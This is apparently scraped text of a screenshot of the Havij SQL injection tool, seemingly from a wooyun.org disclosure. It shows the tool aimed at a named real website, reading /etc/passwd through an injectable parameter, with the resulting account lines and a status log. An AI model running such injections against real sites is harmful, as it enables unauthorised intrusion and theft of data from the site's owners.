 Havij
Target: http://www.leiphone.com/live/index.php?id=1
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data: Load
About Info Tables Read Files Write File Cmd Shell Query Find Admin MD5 Settin
File Address: /etc/passwd
Read
at:x:25:25:Batch jobs daemon:/var/spool/atjobs:/bin/bash
avahi:x:106:107:User for Avahi:/var/run/avahi-daemon:/bin/false
bin:x:1:1:bin:/bin:/bin/bash
daemon:x:2:2:Daemon:/sbin:/bin/bash
dnsmasq:x:104:65534:dnsmasq:/var/lib/empty:/bin/false
ftp:x:40:49:FTP account:/srv/ftp:/bin/bash
games:x:12:100:Games account:/var/games:/bin/bash
lp:x:4:7:Printing daemon:/var/spool/lpd:/bin/bash
mail:x:8:12:Mailer daemon:/var/spool/clientmqueue:/bin/false
man:x:13:62:Manual pages viewer:/var/cache/man:/bin/bash
memcached:x:110:112:user for memcached:/var/lib/memcached:/bin/false
messagebus:x:102:103:User for D-Bus:/var/run/dbus:/bin/false
mysql:x:60:106:MySQL database admin:/var/lib/mysql:/bin/false
named:x:44:44:Name server daemon:/var/lib/named:/bin/false
news:x:9:13:News system:/etc/news:/bin/bash
nginx:x:109:111:user for nginx:/var/lib/nginx:/bin/false
Status: I'm IDLE Log Clear Log
Unable to detect server type! But there may still be a chance.
Selected Column Count is 9
Valid String Column is 1
Data Extraction syntax is ok.
It seems that magic_quotes is on
Hex encoding is available
Char function is available
DB Server: MySQL
Finding current data base
Reading file: /etc/passwd
www.wooyun.org